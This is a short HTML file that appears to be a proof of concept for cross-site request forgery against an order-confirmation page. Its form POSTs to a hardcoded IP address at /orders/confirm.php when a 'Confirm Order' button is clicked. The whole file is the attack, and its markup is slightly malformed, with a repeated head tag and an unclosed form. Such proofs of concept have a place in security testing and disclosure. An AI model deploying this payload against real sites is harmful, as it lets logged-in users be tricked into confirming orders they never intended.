 1 <html>
2
3 <head>
4 <title> CSRF POC - Confirm Order</title>
5 <head>
6
7 <body>
8 <form method='POST' action='http://13.233.24.9/orders/confirm.php'>
9 <input type='Submit' value='Confirm Order'>
10 </body>
11
12 </html>